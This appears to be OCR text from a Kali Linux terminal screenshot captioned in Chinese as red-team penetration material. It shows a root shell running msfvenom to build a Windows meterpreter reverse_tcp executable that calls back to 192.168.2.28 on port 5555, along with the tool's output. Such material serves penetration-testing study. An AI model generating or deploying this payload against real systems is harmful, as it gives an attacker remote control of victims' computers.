 root@kali: ~
File Actions Edit View Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.28 lport=5555 -f exe>5555.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
渗透攻击红队
File System